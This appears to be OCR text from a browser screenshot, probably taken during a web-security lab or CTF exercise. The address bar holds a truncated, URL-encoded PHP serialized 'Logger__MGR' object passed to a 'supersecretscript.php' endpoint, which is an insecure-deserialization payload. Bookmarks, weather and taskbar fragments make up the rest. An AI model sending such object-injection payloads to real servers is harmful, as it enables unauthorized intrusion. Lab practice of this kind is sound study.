 157.173.108.107:8000/supersec
Не защищено 157.173.108.107:8000/supersecretscript.php?deser=a%3A1%3A%7Bi%3A0%3BO%3A11%3A"Logger__MGR"%3A1%3A%7Bs%3A6%3...
N
8
Mail.Ru YouTube Psychology | Онлай... Astana IT University Astana IT University Telegram Web Paraphrasing Tool |... переводчик - Поис... Plagiarism Checker |... » Все закладки
hellow
Поиск
1
29°C Mostly sunny
ENG
16:21
16.07.2025